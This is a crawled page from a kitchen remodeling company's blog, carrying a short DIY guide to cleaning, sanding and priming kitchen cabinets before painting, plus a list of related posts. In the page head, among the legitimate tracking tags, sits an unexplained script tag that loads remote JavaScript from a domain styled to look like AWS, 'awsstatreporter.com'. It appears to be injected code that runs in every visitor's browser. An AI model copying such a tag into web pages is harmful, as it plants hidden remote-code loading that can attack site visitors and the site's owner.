

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kdiusa.com/about/blog/down-time-during-covid-19-set-up-your-diy-cabinet-painting-with-this-guide_ae23.html?view=2GR22
body_size: 12234
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>DIY Cabinet Painting Guide | Metro Detroit | KDI</title>
	<meta name="description" content="The following steps will help you get everything ready for your DIY paint job." />
	<meta name="keywords" content="Down Time During COVID-19? Set Up Your DIY Cabinet Painting with This Guide, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.kdiusa.com/about/blog/down-time-during-covid-19-set-up-your-diy-cabinet-painting-with-this-guide_ae23.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="DIY Cabinet Painting Guide | Metro Detroit | KDI">
<meta property="og:description" content="The following steps will help you get everything ready for your DIY paint job.">
<meta property="og:image" content="https://www.kdiusa.com/cm/dpl/images/articles/23/cabinet_painting.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="The following steps will help you get everything ready for your DIY paint job.">
<meta property="og:url" content="https://www.kdiusa.com/about/blog/down-time-during-covid-19-set-up-your-diy-cabinet-painting-with-this-guide_ae23.html?view=2GR22">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400italic,700|Source+Sans+Pro:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Stay up to date with the latest trends in kitchen and bathroom remodeling with KDI Kitchen&#039;s blog and information center.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"KDI Kitchens","url":"https://www.kdiusa.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.kdiusa.com/about.html"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.kdiusa.com/about/blog.html"}]},"url":"https://www.kdiusa.com/about/blog.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"KDI Kitchens","url":"https://www.kdiusa.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.kdiusa.com/about.html"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.kdiusa.com/about/blog.html"}]},"url":"https://www.kdiusa.com/about/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5Z6Q4D');</script>
<!-- End Google Tag Manager -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-704505018"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-704505018');
</script>

<script>
function gtag_report_conversion(url) {
var callback = function () {
if (typeof(url) != 'undefined') {
window.location = url;
}
};
gtag('event', 'conversion', {
'send_to': 'AW-704505018/sct1CIK46K8BELrJ988C',
'event_callback': callback
});
return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "KDI Kitchens",
  "url": "https://www.kdiusa.com/",
  "logo": "https://www.kdiusa.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/KDIKitchenCabinetsCountertops/",
    "https://www.youtube.com/channel/UCYGTOUWzf1FPv_SlwQQbmIw"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "KDI Kitchens",
  "url": "https://www.kdiusa.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5Z6Q4D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-15" class="wrapper sitewide page ">
		
<header class="page-header">
	<div class="row collapse">
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="KDI Kitchens"></a>
		</div>
		<div class="large-8 columns">
			<div class="row">
				<div class="columns large-6">
					<div class="tagline">
						Visit Our Showrooms in Wyandotte, Southgate, and Livonia
					</div>
				</div>
				<div class="columns large-6">
					<div class="contact">
						<div class="phone-message">Completely Free Quote:</div>
						<div class="phone"><a href="tel:7342844600">(734) 284-4600</a></div>
						<div class="phone-sub-message">Licensed &amp; Insured</div>
					</div>
				</div>
			</div>
			<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: false">
				<ul class="title-area">
					<li class="name"></li>
					<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
				</ul>
				<section class="top-bar-section">
					<ul class="right top">
						<li class=" np-1"><a href="https://www.kdiusa.com/" >Home</a></li><li class="has-dropdown active np-90"><a href="https://www.kdiusa.com/about.html" >About KDI</a>							<ul class="dropdown"><li class=" np-109"><a href="https://www.kdiusa.com/about/specials.html" >Specials</a></li>														<li class=" np-75"><a href="https://www.kdiusa.com/about/inspiration.html" >Inspiration</a></li>														<li class=" np-73"><a href="https://www.kdiusa.com/about/testimonials.html" >Testimonials</a></li>														<li class=" np-15"><a href="https://www.kdiusa.com/about/blog.html" >Blog</a></li>							</ul></li><li class="has-dropdown  np-69"><a href="https://www.kdiusa.com/kitchen.html" >Kitchen</a>							<ul class="dropdown"><li class=" np-962"><a href="https://www.kdiusa.com/kitchen/kitchen-cabinets.html" >Kitchen Cabinets</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="https://www.kdiusa.com/bath.html" >Bath</a>							<ul class="dropdown"><li class=" np-524"><a href="https://www.kdiusa.com/bath/walk-in-bathtub.html" >Walk-In Bathtub</a></li>							</ul></li><li class=" np-71"><a href="https://www.kdiusa.com/diy.html" >DIY</a></li><li class=" np-72"><a href="https://www.kdiusa.com/contractors.html" >Contractors</a></li><li class="has-dropdown  np-4"><a href="https://www.kdiusa.com/contact-kdi.html" >Contact KDI</a>							<ul class="dropdown"><li class=" np-454"><a href="https://www.kdiusa.com/contact-kdi/trenton.html" >Trenton</a></li>														<li class=" np-455"><a href="https://www.kdiusa.com/contact-kdi/wyandotte.html" >Wyandotte</a></li>														<li class=" np-456"><a href="https://www.kdiusa.com/contact-kdi/livonia.html" >Livonia</a></li>							</ul></li>					</ul>
				</section>
			</nav>
		</div>
	</div>
</header>
<section class="sub-banner testing">
	<div class="row">
		<div id="sub-banner-container" class="columns"></div>
	</div>
		</section>
<section class="content sub-page has-sub-banner" data-equalizer>
	<div class="row collapse">
		<main class="content-main columns large-9" data-equalizer-watch>
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-23">
    <h1>
      Down Time During COVID-19? Set Up Your DIY Cabinet Painting with This Guide    </h1>
  		    <aside class="article-meta">
          <time datetime="2021-02-04">
        <span class="datetime-custom-display"></span>
        <span class="month">February</span>
        <span class="day">4</span>
        <span class="year">2021</span>
      </time>
        </aside>
		    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.kdiusa.com/about/blog/diy-cabinet-painting-guide-%7C-metro-detroit-%7C-kdi_ae23.html"},"headline":"DIY Cabinet Painting Guide | Metro Detroit | KDI","description":"The following steps will help you get everything ready for your DIY paint job.","author":{"@type":"Organization","name":"KDI Kitchens"},"publisher":{"@type":"Organization","name":"KDI Kitchens"},"datePublished":"2021-02-04 00:00:00","dateModified":"2021-02-04 00:00:00"}</script><p><br /> <strong>Originally posted on 04/23/2020</strong><br /> <img alt="A woman paints her kitchen cabinets at home. " class="noframe left" src="/cm/dpl/images/create/cabinet_painting.jpg" style="max-width: 400px; margin: 15px 25px;" />Kitchens are an important, functional part of your home. From the appliances to the <a href="https://www.kdiusa.com/countertops.html">countertops</a>, the parts that make this room whole are not cheap. A <a href="/kitchen.html">complete kitchen renovation</a> may be out of the question right now with the COVID-19 pandemic causing many people&rsquo;s budgets to be uncertain.&nbsp;</p> <p>In the meantime, you could freshen up the look of your kitchen and home by painting your kitchen <a href="https://www.kdiusa.com/cabinets.html">cabinets</a>. The following steps will help you get everything ready for your <a href="/diy.html">DIY paint job</a>.</p> <h2>1. Get a Backup Kitchen Ready</h2> <p>When you go into kitchen cabinet painting mode, your kitchen will be out of order. So make sure you and your family will still get your cooking needs met. In another room, set up a small kitchen area. In this area, make sure to have a hot plate, a hot water kettle, a toaster oven, and a cooler.&nbsp;</p> <h2>2. Clean Up Your Cabinets</h2> <p>Get a degreaser that won&rsquo;t do any damage (we recommend Spray Nine). Spray the degreaser onto a rag and wipe down the cabinet surfaces to get rid of any oil, grease, or other particulates. This degreasing step will also help the primer stick to the cabinets.</p> <p>Make sure to get every surface of your cabinets - that means the front and back as well as each edge.</p> <h2>3. Sand off the Rough Edges</h2> <p>Remove the finish from your cabinets by sanding them down. We recommend a palm sander. Consider using 100-grit sandpaper. Get the smaller areas by hand-sanding down the smaller, detailed parts. Your sanding job is done when you can&rsquo;t see a sheen anymore. Next, use a dry paintbrush or a rag to wipe off the dust. Finally, use a tack cloth to give a last wipe down.&nbsp;</p> <h2>4. Time to Prime</h2> <p>Now is the time to add the priming layer. A wide-angled sash brush from two to three inches is right to add the primer to your cabinet doors. Start with the seams where parts meet. Move onto the face of the door and then the edges.</p> <h2>5. ...And Get to Painting!</h2> <p>Once you have taken all the steps above, you are ready to get to painting! A fresh coat of paint on your kitchen cabinets can help bring new character into your kitchen. Professional contractors and painters can make sure you get the quality look you want without the hassle of setting up, painting, and getting rid of materials.</p> <h2>Get the Kitchen You&#39;ve Always Wanted with Home Renovation Experts</h2> <p>There you have it. Following the above guide will set your kitchen up to have the most functional cabinets possible. When you are ready for new cabinets or a larger renovation in your kitchen, consider <a href="https://www.kdiusa.com/">KDI Kitchen &amp; Baths</a>. We are here to help you get the most out of your home.</p> <div class="row collapse"> <div class="columns small-12 large-6 text-center"><a class="button large" href="tel:7349465000">Speak to a Pro: (734) 946-5000</a></div> <div class="columns small-12 large-6 text-center"><a class="button large" href="/kitchen.html">Learn More about Kitchen Renovations</a></div> </div> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "BlogPosting", "mainEntityOfPage": { "@type": "WebPage", "@id": "https://www.kdiusa.com/about/blog/Down-Time-During-COVID-19-Set-Up-Your-DIY-Cabinet-Painting-with-This-Guide_AE23.html?view=SEEALLGR22" }, "headline": "Down Time During COVID-19? Set Up Your DIY Cabinet Painting with This Guide", "description": "Kitchens are an important, functional part of your home. From the appliances to the countertops, the parts that make this room whole are not cheap. A complete kitchen renovation may be out of the question right now with the COVID-19 pandemic causing many people's budgets to be uncertain.", "image": "https://www.kdiusa.com/cm/dpl/images/create/cabinet_painting.jpg", "author": { "@type": "Organization", "name": "KDI Kitchens, Inc", "url": "https://www.kdiusa.com/" }, "publisher": { "@type": "Organization", "name": "KDI Kitchens, Inc", "logo": { "@type": "ImageObject", "url": "https://www.kdiusa.com/images/logo.png" } }, "datePublished": "2021-02-04", "dateModified": "2023-04-04" } </script>		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	  </article>
		</section>
		    <section class="articles articles-list articles-group-id-22">
                <article class="article-id-54">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/your-guide-to-partnering-with-a-fabrication-company_ae54.html?view=2GR22" title="Your Guide to Partnering with a Fabrication Company">
                    <img src="/cm/dpl/images/articles/54/th/54.jpg"  alt="54.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/your-guide-to-partnering-with-a-fabrication-company_ae54.html?view=2GR22" title="Your Guide to Partnering with a Fabrication Company">Your Guide to Partnering with a Fabrication Company</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-04-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">15</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
When it comes to creating unique and customized pieces for your projects, partnering with a custom fabrication company can be a game-changer. Whether you&#39;re renovating your home or undertaking a commercial construction project, custom...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/your-guide-to-partnering-with-a-fabrication-company_ae54.html?view=2GR22" title="Your Guide to Partnering with a Fabrication Company">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-53">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/must-have-diy-tools-for-homeowners-your-essential-guide_ae53.html?view=2GR22" title="Must-Have DIY Tools for Homeowners: Your Essential Guide">
                    <img src="/cm/dpl/images/articles/53/th/53.jpg"  alt="53.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/must-have-diy-tools-for-homeowners-your-essential-guide_ae53.html?view=2GR22" title="Must-Have DIY Tools for Homeowners: Your Essential Guide">Must-Have DIY Tools for Homeowners: Your Essential Guide</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-03-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">15</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Nothing feels worse than starting a DIY project for your home and realizing you&rsquo;ll have to make yet another trip to the store for a tool. When it comes to renovating your home, whether it&#39;s your bathroom or kitchen, having the right...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/must-have-diy-tools-for-homeowners-your-essential-guide_ae53.html?view=2GR22" title="Must-Have DIY Tools for Homeowners: Your Essential Guide">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-52">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/redefining-bathroom-spaces-with-accessible-bathroom-designs_ae52.html?view=2GR22" title="Redefining Bathroom Spaces with Accessible Bathroom Designs">
                    <img src="/cm/dpl/images/articles/52/th/52.jpg"  alt="52.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/redefining-bathroom-spaces-with-accessible-bathroom-designs_ae52.html?view=2GR22" title="Redefining Bathroom Spaces with Accessible Bathroom Designs">Redefining Bathroom Spaces with Accessible Bathroom Designs</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-02-01">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">1</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When it comes to creating a home that promotes independence and well-being, one vital area to focus your attention on is the bathroom. For individuals with limited mobility, having an accessible bathroom is essential for maintaining their quality of...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/redefining-bathroom-spaces-with-accessible-bathroom-designs_ae52.html?view=2GR22" title="Redefining Bathroom Spaces with Accessible Bathroom Designs">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-51">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/tips-for-surviving-a-kitchen-remodel-a-comprehensive-guide_ae51.html?view=2GR22" title="Tips for Surviving a Kitchen Remodel: A Comprehensive Guide">
                    <img src="/cm/dpl/images/articles/51/th/51.jpg"  alt="51.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/tips-for-surviving-a-kitchen-remodel-a-comprehensive-guide_ae51.html?view=2GR22" title="Tips for Surviving a Kitchen Remodel: A Comprehensive Guide">Tips for Surviving a Kitchen Remodel: A Comprehensive Guide</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-01-01">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">1</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Embarking on a kitchen remodel can be an exciting yet daunting endeavor. The promise of a fresh, modern space is exhilarating, but the process itself can often be overwhelming. From navigating the myriad of design choices to coping with the...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/tips-for-surviving-a-kitchen-remodel-a-comprehensive-guide_ae51.html?view=2GR22" title="Tips for Surviving a Kitchen Remodel: A Comprehensive Guide">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-50">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/innovative-kitchen-technology-trends-for-your-home-remodeling-project_ae50.html?view=2GR22" title="Innovative Kitchen Technology Trends for Your Home Remodeling Project">
                    <img src="/cm/dpl/images/articles/50/th/50.jpg"  alt="50.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/innovative-kitchen-technology-trends-for-your-home-remodeling-project_ae50.html?view=2GR22" title="Innovative Kitchen Technology Trends for Your Home Remodeling Project">Innovative Kitchen Technology Trends for Your Home Remodeling Project</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-12-01">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">1</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                As a homeowner, you know that the kitchen is the heart of the home. It&#39;s where meals are prepared, memories are made, and conversations are had. So when it comes time to remodel your kitchen, why not take advantage of the latest technology...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/innovative-kitchen-technology-trends-for-your-home-remodeling-project_ae50.html?view=2GR22" title="Innovative Kitchen Technology Trends for Your Home Remodeling Project">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-49">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/ultimate-guide-to-kitchen-cabinet-organization_ae49.html?view=2GR22" title="Ultimate Guide to Kitchen Cabinet Organization">
                    <img src="/cm/dpl/images/articles/49/th/49.jpg"  alt="49.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/ultimate-guide-to-kitchen-cabinet-organization_ae49.html?view=2GR22" title="Ultimate Guide to Kitchen Cabinet Organization">Ultimate Guide to Kitchen Cabinet Organization</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">November 20th 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

The kitchen is the heart of any home, and the cabinets are the vital organs that keep it functioning efficiently. Organizing your kitchen cabinets is essential for creating a functional and visually appealing space. It not only saves time but...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/ultimate-guide-to-kitchen-cabinet-organization_ae49.html?view=2GR22" title="Ultimate Guide to Kitchen Cabinet Organization">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-48">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/bathroom-remodeling-the-ten-most-common-mistakes-homeowners-make_ae48.html?view=2GR22" title="Bathroom Remodeling: The Ten Most Common Mistakes Homeowners Make">
                    <img src="/cm/dpl/images/articles/48/th/48.jpg"  alt="48.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/bathroom-remodeling-the-ten-most-common-mistakes-homeowners-make_ae48.html?view=2GR22" title="Bathroom Remodeling: The Ten Most Common Mistakes Homeowners Make">Bathroom Remodeling: The Ten Most Common Mistakes Homeowners Make</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">October 20th 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Learn the top ten mistakes that homeowners make during a bathroom renovation and choose expert remodeling services with KDI.                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/bathroom-remodeling-the-ten-most-common-mistakes-homeowners-make_ae48.html?view=2GR22" title="Bathroom Remodeling: The Ten Most Common Mistakes Homeowners Make">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-47">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/comprehensive-guide-to-picking-cabinets-for-your-kitchen-renovation_ae47.html?view=2GR22" title="Comprehensive Guide to Picking Cabinets For Your Kitchen Renovation">
                    <img src="/cm/dpl/images/articles/47/th/47.jpg"  alt="47.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/comprehensive-guide-to-picking-cabinets-for-your-kitchen-renovation_ae47.html?view=2GR22" title="Comprehensive Guide to Picking Cabinets For Your Kitchen Renovation">Comprehensive Guide to Picking Cabinets For Your Kitchen Renovation</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-09-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">21</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When it comes to designing your dream kitchen, there are many factors to consider. One of the most important elements is the choice of kitchen cabinets. Kitchen cabinets not only provide storage space for your cookware and utensils, but they also...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/comprehensive-guide-to-picking-cabinets-for-your-kitchen-renovation_ae47.html?view=2GR22" title="Comprehensive Guide to Picking Cabinets For Your Kitchen Renovation">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-46">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/bathroom-remodel-bathtub-or-walk-in-shower_ae46.html?view=2GR22" title="Bathroom Remodel: Bathtub or Walk-In Shower?">
                    <img src="/cm/dpl/images/articles/46/th/46.jpg"  alt="46.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/bathroom-remodel-bathtub-or-walk-in-shower_ae46.html?view=2GR22" title="Bathroom Remodel: Bathtub or Walk-In Shower?">Bathroom Remodel: Bathtub or Walk-In Shower?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-08-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Welcome to the ultimate bathroom showdown! In one corner, we have the classic bathtub, ready to offer a relaxing soak after a long day. And in the other corner, we have the sleek and modern walk-in shower, promising quick and refreshing showers. The...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/bathroom-remodel-bathtub-or-walk-in-shower_ae46.html?view=2GR22" title="Bathroom Remodel: Bathtub or Walk-In Shower?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-45">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/eco-friendly-ways-to-renovate-your-kitchen_ae45.html?view=2GR22" title="Eco-Friendly Ways to Renovate Your Kitchen">
                    <img src="/cm/dpl/images/articles/45/th/45.jpg"  alt="45.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/eco-friendly-ways-to-renovate-your-kitchen_ae45.html?view=2GR22" title="Eco-Friendly Ways to Renovate Your Kitchen">Eco-Friendly Ways to Renovate Your Kitchen</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">July 15th 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Discover the most effective ways to make your kitchen remodel eco-friendly. For expert remodeling services, contact KDI.                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/eco-friendly-ways-to-renovate-your-kitchen_ae45.html?view=2GR22" title="Eco-Friendly Ways to Renovate Your Kitchen">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-44">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/wine-pairing-no-were-appliance-pairing_ae44.html?view=2GR22" title="Wine Pairing? No, We're Appliance Pairing">
                    <img src="/cm/dpl/images/articles/44/th/44.jpg"  alt="44.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/wine-pairing-no-were-appliance-pairing_ae44.html?view=2GR22" title="Wine Pairing? No, We're Appliance Pairing">Wine Pairing? No, We're Appliance Pairing</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">June 15th 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Learn about how to mix and match your appliances like a pro for your next kitchen remodel. For expert services, call KDI Kitchen & Bath today.                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/wine-pairing-no-were-appliance-pairing_ae44.html?view=2GR22" title="Wine Pairing? No, We're Appliance Pairing">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-43">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/how-to-organize-your-pantry-like-a-pro_ae43.html?view=2GR22" title="How to Organize Your Pantry Like a Pro">
                    <img src="/cm/dpl/images/articles/43/th/43.jpg"  alt="43.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/how-to-organize-your-pantry-like-a-pro_ae43.html?view=2GR22" title="How to Organize Your Pantry Like a Pro">How to Organize Your Pantry Like a Pro</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-05-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Kitchen pantries are extremely useful for storing snacks, cans, and other dry goods, but they can become cluttered black holes without proper maintenance. A well-organized pantry can make cooking and meal prep a breeze and save you money by...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/how-to-organize-your-pantry-like-a-pro_ae43.html?view=2GR22" title="How to Organize Your Pantry Like a Pro">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-42">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/what-is-a-wet-room-and-how-does-it-differ-from-a-bathroom_ae42.html?view=2GR22" title="What is a Wet Room, and How Does it Differ From a Bathroom?">
                    <img src="/cm/dpl/images/articles/42/th/42.jpg"  alt="42.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/what-is-a-wet-room-and-how-does-it-differ-from-a-bathroom_ae42.html?view=2GR22" title="What is a Wet Room, and How Does it Differ From a Bathroom?">What is a Wet Room, and How Does it Differ From a Bathroom?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Bathrooms are a safe haven for privacy and relaxation, so it&rsquo;s no surprise that so many styles of them exist. One bathroom style growing in popularity is the wet room. As the name suggests, wet rooms are bathrooms that are designed to be...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/what-is-a-wet-room-and-how-does-it-differ-from-a-bathroom_ae42.html?view=2GR22" title="What is a Wet Room, and How Does it Differ From a Bathroom?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-41">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/6-tips-for-saving-space-when-remodeling-a-small-kitchen_ae41.html?view=2GR22" title="6 Tips for Saving Space When Remodeling a Small Kitchen">
                    <img src="/cm/dpl/images/articles/41/th/41.jpg"  alt="41.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/6-tips-for-saving-space-when-remodeling-a-small-kitchen_ae41.html?view=2GR22" title="6 Tips for Saving Space When Remodeling a Small Kitchen">6 Tips for Saving Space When Remodeling a Small Kitchen</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-03-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
